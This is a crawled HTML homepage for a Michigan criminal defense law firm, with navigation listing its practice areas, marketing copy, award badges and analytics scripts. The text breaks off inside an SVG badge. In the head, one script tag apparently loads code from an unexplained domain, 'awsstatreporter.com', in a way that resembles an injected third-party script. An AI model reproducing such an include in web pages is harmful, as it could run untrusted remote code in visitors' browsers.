

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crimlawattorney.com/
body_size: 22313
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Michigan Criminal Defense Attorney | Metro Detroit Law Firm</title>
	<meta name="description" content="The Law Offices of Raymond A. Cassar, PLC provides aggressive legal representation for clients facing criminal charges throughout Michigan." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.crimlawattorney.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Michigan Criminal Defense Attorney | Metro Detroit Law Firm">
<meta property="og:description" content="The Law Offices of Raymond A. Cassar, PLC provides aggressive legal representation for clients facing criminal charges throughout Michigan.">
<meta property="og:image" content="https://www.crimlawattorney.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="The Law Offices of Raymond A. Cassar, PLC provides aggressive legal representation for clients facing criminal charges throughout Michigan.">
<meta property="og:url" content="https://www.crimlawattorney.com/">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;0,800;1,400;1,600;1,700;1,800&family=Oswald:wght@400;500;600;700&family=Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;0,800;1,400;1,600;1,700;1,800&family=Oswald:wght@400;500;600;700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1728533839324">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="aFQuw3G9kWHH5k0m2IF1VUbRAzlxiwzYHtY-ip6ShfI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"The Law Offices of Raymond A. Cassar, PLC provides aggressive legal representation for clients facing criminal charges throughout Michigan.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Law Offices of Raymond A. Cassar, PLC","url":"https://www.crimlawattorney.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crimlawattorney.com"}]},"url":"https://www.crimlawattorney.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRJ8VMF');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "8nt57n8y9z");
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "url": "https://www.crimlawattorney.com/",
  "logo": "https://www.crimlawattorney.com/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "url": "https://www.crimlawattorney.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.crimlawattorney.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "image": "https://www.crimlawattorney.com/images/logo.png",
  "@id": "https://www.crimlawattorney.com/",
  "url": "https://www.crimlawattorney.com/",
  "telephone": "(248) 855-0911",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30445 Northwestern Highway, Suite 220",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5104282,
    "longitude": -83.327083
  }  
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRJ8VMF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-6 large-5">
                    <a href="/"><img width="470" height="68" class="logo" src="/images/logo.png" alt="Law Offices of Raymond A. Cassar, PLC"></a>
          </div>
    <div class="columns hide-for-large small-6">
      <section class="title-bar">
        <div data-responsive-toggle="main-menu" data-hide-for="large">
          <button class="menu-icon" type="button" data-toggle></button>
        </div>
                  <a href="tel:2488550911"><i class="material-icons">phone</i></a>
                          <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
              </section>
    </div>
		<div class="small-12 large-7 columns">
			<div class="row">
				<div class="columns large-6 show-for-large">
					<div class="tagline">
											</div>
				</div>
				<div class="columns large-6 show-for-large">
					<div class="contact">
						<div class="phone-message"></div>
						<div class="phone"> <a href="tel:2488550911">(248) 855-0911</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar">
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
														<li class="active np-1">
							<a href="https://www.crimlawattorney.com/" >
								<span>Home</span>
							</a>
					</li>						<li class="has-submenu  np-108">
							<a href="https://www.crimlawattorney.com/criminal-defense.html" >
								<span>Criminal Defense</span>
							</a>
												<ul class="menu">									<li class="has-submenu  np-126">
										<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving.html" >
											<span>Drunk Driving</span>
										</a>
																		<ul class="menu">												<li class=" np-192">
													<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/second-and-third-offense-drunk-driving.html" >
														<span>Second and Third Offense Drunk Driving</span>
													</a>
											</li>																																<li class=" np-194">
													<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/drivers-license-restoration.html" >
														<span>Driver&rsquo;s License Restoration</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-144">
										<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes.html" >
											<span>Drug Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-196">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/possession-of-a-controlled-substance.html" >
														<span>Possession of a Controlled Substance</span>
													</a>
											</li>																																<li class=" np-200">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/drug-trafficking.html" >
														<span>Drug Trafficking</span>
													</a>
											</li>																																<li class=" np-202">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/federal-drug-crimes.html" >
														<span>Federal Drug Crimes</span>
													</a>
											</li>																																<li class=" np-204">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/prescription-fraud.html" >
														<span>Prescription Fraud</span>
													</a>
											</li>																																<li class=" np-206">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/doctor-and-pharmacist-defense.html" >
														<span>Doctor and Pharmacist Defense</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-150">
										<a href="https://www.crimlawattorney.com/criminal-defense/juvenile-crimes.html" >
											<span>Juvenile Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-208">
													<a href="https://www.crimlawattorney.com/criminal-defense/juvenile-crimes/minor-in-possession-of-alcohol.html" >
														<span>Minor In Possession of Alcohol</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-152">
										<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes.html" >
											<span>Violent Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-210">
													<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/assault-battery.html" >
														<span>Assault Battery</span>
													</a>
											</li>																																<li class=" np-212">
													<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/domestic-assault.html" >
														<span>Domestic Assault</span>
													</a>
											</li>										</ul></li>																							<li class=" np-155">
										<a href="https://www.crimlawattorney.com/criminal-defense/firearm-and-weapon-crimes.html" >
											<span>Firearm and Weapon Crimes</span>
										</a>
								</li>																							<li class="has-submenu  np-157">
										<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes.html" >
											<span>Sex Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-214">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/criminal-sexual-conduct.html" >
														<span>Criminal Sexual Conduct</span>
													</a>
											</li>																																<li class=" np-216">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/sexual-assault.html" >
														<span>Sexual Assault</span>
													</a>
											</li>																																<li class=" np-218">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/child-sexual-abuse.html" >
														<span>Child Sexual Abuse</span>
													</a>
											</li>																																<li class=" np-220">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/date-rape.html" >
														<span>Date Rape</span>
													</a>
											</li>																																<li class=" np-222">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/false-accusations-of-sexual-assault.html" >
														<span>False Accusations of Sexual Assault</span>
													</a>
											</li>																																<li class=" np-224">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/indecent-exposure-sex-offender-registration-act.html" >
														<span>Indecent Exposure Sex Offender Registration Act</span>
													</a>
											</li>																																<li class=" np-226">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/prostitution-charges.html" >
														<span>Prostitution or Solicitation Charges</span>
													</a>
											</li>																																<li class=" np-230">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html" >
														<span>Statutory Rape</span>
													</a>
											</li>																																<li class=" np-774">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/title-ix.html" >
														<span>Title IX</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-159">
										<a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges.html" >
											<span>Child Pornography Charges</span>
										</a>
																		<ul class="menu">												<li class=" np-234">
													<a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges/distribution-of-child-pornography.html" >
														<span>Distribution of Child Pornography</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-161">
										<a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes.html" >
											<span>Computer Internet Sex Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-236">
													<a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes/solicitation-of-a-minor-using-the-internet.html" >
														<span>Solicitation of a Minor Using the Internet</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-163">
										<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes.html" >
											<span>White Collar Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-238">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/health-care-fraud.html" >
														<span>Health Care Fraud</span>
													</a>
											</li>																																<li class=" np-240">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/identity-theft.html" >
														<span>Identity Fraud </span>
													</a>
											</li>																																<li class=" np-242">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/money-laundering.html" >
														<span>Money Laundering</span>
													</a>
											</li>																																<li class=" np-244">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/mortgage-fraud.html" >
														<span>Mortgage Fraud</span>
													</a>
											</li>																																<li class=" np-246">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/prescription-fraud.html" >
														<span>Prescription Drug Fraud</span>
													</a>
											</li>																																<li class=" np-779">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/covid-19-crimes.html" >
														<span>COVID-19 Crimes</span>
													</a>
											</li>										</ul></li>																							<li class=" np-165">
										<a href="https://www.crimlawattorney.com/criminal-defense/federal-crimes.html" >
											<span>Federal Crimes</span>
										</a>
								</li>																							<li class=" np-167">
										<a href="https://www.crimlawattorney.com/criminal-defense/record-expungement.html" >
											<span>Record Expungement</span>
										</a>
								</li>																							<li class=" np-169">
										<a href="https://www.crimlawattorney.com/criminal-defense/defending-special-needs-clients.html" >
											<span>Defending Special Needs Clients</span>
										</a>
								</li>							</ul></li>						<li class="has-submenu  np-248">
							<a href="https://www.crimlawattorney.com/firm-overview.html" >
								<span>Firm Overview</span>
							</a>
												<ul class="menu">									<li class="has-submenu  np-254">
										<a href="https://www.crimlawattorney.com/firm-overview/attorneys.html" >
											<span>Attorneys</span>
										</a>
																		<ul class="menu">												<li class=" np-256">
													<a href="https://www.crimlawattorney.com/firm-overview/attorneys/raymond-a-cassar.html" >
														<span>Raymond A. Cassar</span>
													</a>
											</li>																																<li class=" np-258">
													<a href="https://www.crimlawattorney.com/firm-overview/attorneys/alexandra-m-giuliani.html" >
														<span>Alexandra M. Giuliani</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-267">
										<a href="https://www.crimlawattorney.com/firm-overview/courts.html" >
											<span>Courts</span>
										</a>
																		<ul class="menu">												<li class=" np-269">
													<a href="https://www.crimlawattorney.com/firm-overview/courts/circuit-courts.html" >
														<span>Circuit Courts</span>
													</a>
											</li>																																<li class=" np-272">
													<a href="https://www.crimlawattorney.com/firm-overview/courts/district-courts.html" >
														<span>District Courts</span>
													</a>
											</li>										</ul></li>							</ul></li>						<li class="has-submenu  np-15">
							<a href="https://www.crimlawattorney.com/blog.html" >
								<span>Articles</span>
							</a>
												<ul class="menu">									<li class=" np-914">
										<a href="https://www.crimlawattorney.com/blog/quick-tips-from-ray.html" >
											<span>Quick Tips from Ray</span>
										</a>
								</li>							</ul></li>						<li class=" np-274">
							<a href="https://www.crimlawattorney.com/client-reviews.html" >
								<span>Client Reviews</span>
							</a>
					</li>						<li class="has-submenu  np-4">
							<a href="https://www.crimlawattorney.com/contact-us.html" >
								<span>Contact</span>
							</a>
												<ul class="menu">									<li class=" np-1373">
										<a href="https://www.crimlawattorney.com/contact-us/troy-and-clawson-mi.html" >
											<span>Troy and Clawson, MI</span>
										</a>
								</li>																							<li class=" np-1401">
										<a href="https://www.crimlawattorney.com/contact-us/royal-oak-and-berkley-mi.html" >
											<span>Royal Oak and Berkley, MI</span>
										</a>
								</li>							</ul></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="banner full-width-banner" style="background-image: url(/images/Banner-Image-2022_opt-3.jpg);">
	<div class="row columns">
					<div class="banner-sub-heading">
				Have You Been Charged With Drunk Driving?			</div>
							<div class="banner-heading">
				Let Us Help Your Freedom <br>
and Your Livelihood			</div>
				<hr class="banner-hr">
					<div class="banner-message">
				A DUI conviction can rob you of not only your freedom but your ability to earn a living as well.  With 40 years of experience in all Michigan and Federal criminal courts, the Law Offices of Raymond A. Cassar, P.L.C. is the DUI team you need on your side			</div>
							<a href="/contact-us.html" class="button large">Schedule a Consultation</a>
			</div>
</section><section class="content home-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center"> <div class="columns small-12 large-9"> <h1 style="text-align: center;">Experienced Michigan Criminal Defense Attorneys You Need with the Winning Reputation You Want</h1> <p style="text-align: center;"><strong>Our experienced <a href="https://www.crimlawattorney.com/firm-overview/attorneys.html">criminal defense attorneys</a> are passionate about criminal law and are committed to doing everything possible to win every case for every client.</strong></p> <p style="text-align: center;">Our firm has decades of experience exclusively in the area of<a href="https://www.crimlawattorney.com/criminal-defense.html"> criminal law</a>. We are well-respected throughout Michigan as knowledgeable and successful in all areas of criminal law. We know the courts, judges, and prosecuting attorneys that will handle your case and use this knowledge to fight for your freedom.</p> </div> </div> 
			</div>
		</main>
	</div>
</section>
<section class="home-page-sub-content">
  <div class="row columns">
      <div class="row align-middle align-center"> <div class="columns small-4 medium-3 large-expand"><img alt="Michigan's Top Attorneys 2014" src="/images/top-attorneys.png" style="width: 96px; height: 98px;" /></div> <div class="columns small-4 medium-3 large-expand"><img alt="Expertise 2016" src="/images/logo-expertise.png" style="width: 103px; height: 83px;" /></div> <div class="columns small-4 medium-3 large-expand"><img alt="Rated by Super Lawyers - Raymond A. Cassar - 15 Years" src="https://www.crimlawattorney.com/cm/dpl/downloads/content/1/Screen_Shot_2022-10-04_at_9.16.00_AM.png" style="width: 127px; height: 104px;" /></div> <div class="columns small-4 medium-3 large-expand"><img alt="AV Preeminent - Martindale-Hybbell Lawyer Ratings" height="103" src="/images/logo-av.png" width="98" /></div> <div class="columns small-4 medium-3 large-expand"><img alt="Top Lawyers in Metro Detroit - 2013" src="/images/top-lawyers.png" style="width: 79px; height: 115px;" /></div> <div class="columns small-4 medium-3 large-expand"><img alt="10 Best - 2017 - Attorney Client Satisfaction - American Institute of Criminal Law Attorneys" height="104" src="/images/logo-10-best.png" width="67" /></div> <div class="columns small-4 medium-3 large-expand"><img alt="Lead Counsel Rated" src="/images/lead-counsel.png" style="width: 102px; height: 101px;" /></div> <div class="columns small-4 medium-3 large-expand"><a href="https://www.avvo.com/attorneys/48334-mi-raymond-cassar-734749.html" rel="me" target="_blank"><svg class="avvo-badge" id="js-avvo-badge-rating" style="enable-background:new 0 0 280 220; height: 100px; width: 120px;" version="1.1" viewbox="0 0 280 220" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"> <style type="text/css">@font-face{font-family:'Circular-Bold';src:url(https://assets.avvo.com/avvo-ui/0.20.5/fonts/avvo_ui/circular/circular_bold.woff) format("woff")}.avvo-badge .st0{fill:#153860 !important}.avvo-badge .st1{fill:#010101 !important}.avvo-badge .st2{fill:#15467A !important}.avvo-badge .st3{fill:#FFFFFF !important}.avvo-badge .st4{fill:none !important}.avvo-badge .st5{fill:#F89838 !important}.avvo-badge .st6{fill:#ED514C !important}.avvo-badge .st7{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-weight:bold !important}.avvo-badge .st8{font-size:20px !important}.avvo-badge .st9{letter-spacing:-1px !important}.avvo-badge .st10{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-size:14px}.avvo-badge .st11{font-size:65px !important}.avvo-badge .st12{text-anchor:middle !important}.avvo-badge .st13{fill:#969696 !important}.avvo-badge .st14{display:none !important} </style> <g><g><g><polygon class="st0" points="82.612,160.003 1.433,160.003 20.448,142.715 1.433,125.206 82.612,125.206"></polygon><polygon class="st1" points="82.628,159.993 32.616,145.386 32.616,110.589 82.628,125.195"></polygon></g><g><polygon class="st2" points="192.651,160.003 273.831,160.003 254.816,142.715 273.831,125.206 192.651,125.206"></polygon><polygon class="st1" points="192.635,159.993 242.646,145.386 242.646,110.589 192.635,125.195"></polygon></g></g><g><path class="st3" d="M136.336,206.992c-17.217-6.189-52.512-18.813-72.559-25.983l-9.092-3.252V18.147l83.005-11.762l82.89,11.764 v159.607l-2.651,0.949c-9.44,3.38-57.609,20.627-78.883,28.287l-1.354,0.487L136.336,206.992z"></path><path class="st2" d="M137.689,10.425l78.889,11.196c0,35.66,0,153.319,0,153.319c-17.826,6.381-59.655,21.363-78.889,28.289 c-19.263-6.925-61.152-21.903-79.005-28.288c0,0,0-117.659,0-153.319L137.689,10.425 M137.69,2.345l-1.123,0.159L57.562,13.7 l-6.878,0.975v6.946V174.94v5.635l5.306,1.898l5.289,1.892c19.626,7.019,56.156,20.084,73.703,26.392l2.709,0.974l2.708-0.975 c18.259-6.574,58.171-20.872,78.875-28.283l5.304-1.899v-5.633V21.621v-6.945l-6.876-0.976L138.814,2.504L137.69,2.345 L137.69,2.345z"></path></g><g><path class="st3" d="M216.579,21.62l-78.889-11.196L58.685,21.62c0,35.66,0,153.319,0,153.319 c17.853,6.385,59.742,21.363,79.005,28.288c19.234-6.926,61.063-21.907,78.889-28.288 C216.579,174.94,216.579,57.281,216.579,21.62z"></path></g><g><path class="st2" d="M132.166,34.841c0-1.085-0.842-1.916-1.856-1.916c-1.015,0-1.839,0.831-1.839,1.916 c0,1.085,0.824,1.9,1.839,1.9C131.324,36.741,132.166,35.927,132.166,34.841 M125.738,34.841c0-2.509,2.063-4.494,4.588-4.494 c2.509,0,4.572,1.985,4.572,4.494c0,2.493-2.063,4.477-4.572,4.477C127.801,39.318,125.738,37.334,125.738,34.841 M117.558,38.845 l-0.773-8.361h2.904l0.395,5.19c0,0.068,0.052,0.119,0.138,0.034c1.083-0.899,1.907-2.697,2.234-5.224h2.955 c-0.206,3.918-3.265,8.802-7.27,8.802C117.867,39.285,117.592,39.183,117.558,38.845 M107.952,38.845l-0.773-8.361h2.904 l0.395,5.19c0,0.068,0.051,0.119,0.137,0.034c1.083-0.899,1.908-2.697,2.234-5.224h2.956c-0.206,3.918-3.265,8.802-7.27,8.802 C108.26,39.285,107.986,39.183,107.952,38.845 M99.1,34.722h3.334l-0.257-3.408c0-0.102-0.086-0.119-0.172-0.034 C101.146,32.009,100.097,33.23,99.1,34.722 M102.624,37.233H97.64c-0.343,0.645-0.653,1.323-0.91,2.001h-3.215 c1.667-4.698,6.548-11.175,10.501-11.65c0.584-0.068,0.928,0.068,0.963,0.526l0.996,11.124h-3.196L102.624,37.233z"></path><g><path class="st2" d="M141.668,34.827h-0.905v4.264h-2.552V27.639h4.539c2.261,0,3.715,1.551,3.715,3.586 c0,1.551-0.856,2.73-2.261,3.231l2.326,4.636h-2.811L141.668,34.827z M142.265,32.63c1.05,0,1.615-0.581,1.615-1.389 c0-0.856-0.565-1.389-1.615-1.389h-1.502v2.778H142.265z"></path><path class="st2" d="M149.277,34.456l1.89-0.291c0.436-0.065,0.581-0.275,0.581-0.549c0-0.468-0.404-0.872-1.179-0.872 c-0.856,0-1.325,0.581-1.373,1.179l-2.132-0.436c0.097-1.147,1.163-2.665,3.521-2.665c2.601,0,3.554,1.454,3.554,3.101v3.925 c0,0.63,0.081,1.163,0.097,1.244h-2.213c-0.016-0.065-0.081-0.355-0.081-0.905c-0.42,0.678-1.195,1.131-2.261,1.131 c-1.761,0-2.778-1.163-2.778-2.439C146.903,35.457,147.953,34.649,149.277,34.456z M151.748,35.942v-0.355l-1.518,0.242 c-0.517,0.081-0.905,0.323-0.905,0.888c0,0.42,0.275,0.824,0.953,0.824C151.005,37.541,151.748,37.185,151.748,35.942z"></path><path class="st2" d="M158.421,31.064h1.567v2.148h-1.567v3.004c0,0.662,0.355,0.84,0.888,0.84c0.258,0,0.501-0.048,0.646-0.081 v2.035c-0.097,0.048-0.501,0.226-1.276,0.226c-1.664,0-2.681-0.985-2.681-2.584v-3.441h-1.421v-2.148h0.404 c0.84,0,1.244-0.565,1.244-1.308v-1.034h2.197V31.064z"></path><path class="st2" d="M162.298,27.171c0.808,0,1.454,0.646,1.454,1.438c0,0.791-0.646,1.438-1.454,1.438 c-0.775,0-1.421-0.646-1.421-1.438C160.877,27.817,161.523,27.171,162.298,27.171z M161.087,39.091v-8.028h2.455v8.028H161.087z"></path><path class="st2" d="M167.5,39.091h-2.455v-8.028h2.374v0.921c0.436-0.759,1.421-1.131,2.245-1.131 c2.019,0,2.924,1.438,2.924,3.198v5.04h-2.455v-4.62c0-0.791-0.42-1.389-1.308-1.389c-0.808,0-1.325,0.598-1.325,1.405V39.091z"></path><path class="st2" d="M175.61,38.93c0.162,0.775,0.808,1.341,1.728,1.341c1.228,0,1.987-0.598,1.987-2.051v-0.372 c-0.291,0.436-0.985,0.905-2.148,0.905c-2.132,0-3.731-1.68-3.731-3.909c0-2.116,1.535-3.925,3.731-3.925 c1.308,0,2.003,0.581,2.229,1.001v-0.856h2.342v7.026c0,2.31-1.292,4.313-4.297,4.313c-2.31,0-3.78-1.421-4.006-2.859 L175.61,38.93z M179.342,34.843c0-1.098-0.791-1.777-1.712-1.777c-0.921,0-1.728,0.678-1.728,1.777s0.743,1.777,1.728,1.777 C178.631,36.62,179.342,35.942,179.342,34.843z"></path></g></g><rect class="st2" height="34.841" width="210.276" x="32.494" y="110.567"></rect><g><path class="st2" d="M92.309,161.886v10.404h-2.502v-10.404h-4.032v-2.357H96.34v2.357H92.309z"></path><path class="st2" d="M99.725,163.164c0.66,0,1.275,0.117,1.845,0.351c0.57,0.234,1.062,0.559,1.477,0.973s0.738,0.909,0.972,1.484 c0.234,0.576,0.352,1.206,0.352,1.891c0,0.684-0.117,1.311-0.352,1.881c-0.233,0.57-0.558,1.065-0.972,1.485 s-0.906,0.746-1.477,0.98c-0.569,0.234-1.185,0.351-1.845,0.351s-1.275-0.116-1.845-0.351c-0.57-0.234-1.062-0.561-1.477-0.98 c-0.413-0.42-0.737-0.915-0.972-1.485s-0.351-1.197-0.351-1.881c0-0.685,0.116-1.314,0.351-1.891 c0.234-0.575,0.559-1.07,0.972-1.484c0.414-0.414,0.906-0.738,1.477-0.973C98.45,163.281,99.065,163.164,99.725,163.164z M99.725,170.382c0.288,0,0.57-0.054,0.846-0.162c0.276-0.107,0.517-0.267,0.721-0.477s0.369-0.471,0.495-0.783 c0.126-0.312,0.188-0.678,0.188-1.098s-0.062-0.786-0.188-1.099c-0.126-0.312-0.291-0.572-0.495-0.782s-0.444-0.369-0.721-0.478 c-0.275-0.107-0.558-0.162-0.846-0.162s-0.57,0.055-0.846,0.162c-0.276,0.108-0.517,0.268-0.72,0.478 c-0.205,0.21-0.369,0.471-0.495,0.782c-0.126,0.312-0.189,0.679-0.189,1.099s0.063,0.786,0.189,1.098 c0.126,0.312,0.29,0.573,0.495,0.783c0.203,0.21,0.443,0.369,0.72,0.477C99.155,170.328,99.437,170.382,99.725,170.382z"></path><path class="st2" d="M105.809,175.71v-12.276h2.321v1.08c0.204-0.348,0.54-0.647,1.009-0.899c0.468-0.252,1.037-0.378,1.71-0.378 c0.647,0,1.224,0.117,1.728,0.351c0.504,0.234,0.933,0.559,1.287,0.972c0.354,0.414,0.621,0.9,0.801,1.458 c0.181,0.559,0.271,1.168,0.271,1.827c0,0.673-0.1,1.294-0.297,1.863c-0.198,0.57-0.48,1.062-0.847,1.476 s-0.807,0.738-1.322,0.973c-0.517,0.233-1.087,0.351-1.711,0.351c-0.611,0-1.137-0.105-1.574-0.314 c-0.438-0.21-0.766-0.465-0.981-0.766v4.284H105.809z M112.576,167.862c0-0.792-0.213-1.404-0.639-1.836 c-0.427-0.433-0.945-0.648-1.558-0.648c-0.312,0-0.6,0.058-0.863,0.171c-0.265,0.114-0.498,0.276-0.702,0.486 s-0.363,0.468-0.478,0.773c-0.114,0.307-0.171,0.657-0.171,1.054c0,0.396,0.057,0.747,0.171,1.053s0.273,0.567,0.478,0.783 s0.438,0.381,0.702,0.495c0.264,0.114,0.552,0.171,0.863,0.171c0.612,0,1.131-0.219,1.558-0.657 C112.364,169.27,112.576,168.654,112.576,167.862z"></path><path class="st2" d="M128.146,169.374h-5.184l-1.062,2.916h-2.628l4.896-12.762h2.88l4.86,12.762h-2.7L128.146,169.374z M123.79,167.106h3.527l-1.764-4.824L123.79,167.106z"></path><path class="st2" d="M135.473,163.434h1.781v2.124h-1.781v3.708c0,0.385,0.087,0.651,0.261,0.802 c0.174,0.149,0.435,0.225,0.783,0.225c0.144,0,0.287-0.006,0.432-0.018c0.144-0.012,0.246-0.03,0.306-0.055v1.98 c-0.107,0.048-0.272,0.096-0.495,0.144c-0.222,0.048-0.507,0.072-0.854,0.072c-0.864,0-1.548-0.24-2.052-0.72 c-0.504-0.48-0.757-1.152-0.757-2.017v-4.122h-1.602v-2.124h0.45c0.468,0,0.812-0.135,1.035-0.404 c0.222-0.271,0.333-0.604,0.333-0.999v-1.242h2.16V163.434z"></path><path class="st2" d="M141.737,163.434h1.781v2.124h-1.781v3.708c0,0.385,0.086,0.651,0.26,0.802 c0.174,0.149,0.436,0.225,0.783,0.225c0.145,0,0.287-0.006,0.432-0.018s0.246-0.03,0.307-0.055v1.98 c-0.107,0.048-0.273,0.096-0.496,0.144c-0.221,0.048-0.506,0.072-0.854,0.072c-0.865,0-1.549-0.24-2.053-0.72 